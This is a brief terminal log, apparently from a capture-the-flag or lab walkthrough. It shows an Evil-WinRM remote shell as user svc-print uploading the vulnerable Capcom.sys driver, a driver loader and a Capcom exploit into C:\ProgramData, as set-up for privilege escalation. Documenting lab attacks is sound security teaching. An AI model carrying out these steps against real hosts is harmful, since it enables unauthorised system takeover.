 *Evil-WinRM* PS C:\Users\svc-print\Documents> cd C:\ProgramData
*Evil-WinRM* PS C:\ProgramData> dir
Directory: C:\ProgramData
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 5/29/2020 5:25 PM Hewlett-Packard
d---s- 6/1/2020 3:18 AM Microsoft
d----- 5/29/2020 4:46 PM Package Cache
d----- 5/26/2020 10:36 PM regid.1991-06.com.microsoft
d----- 7/16/2016 6:18 AM SoftwareDistribution
d----- 11/20/2016 6:19 PM USOPrivate
d----- 11/20/2016 6:19 PM USOShared
d----- 5/29/2020 4:46 PM VMware
*Evil-WinRM* PS C:\ProgramData> upload Capcom.sys
Info: Uploading Capcom.sys to C:\ProgramData\Capcom.sys
Data: 14100 bytes of 14100 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\ProgramData> upload EoPLoadDriver.exe
Info: Uploading EoPLoadDriver.exe to C:\ProgramData\EoPLoadDriver.exe
Data: 20480 bytes of 20480 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\ProgramData> upload ExploitCapcom.exe
Info: Uploading ExploitCapcom.exe to C:\ProgramData\ExploitCapcom.exe
Data: 363860 bytes of 363860 bytes copied
Info: Upload successful!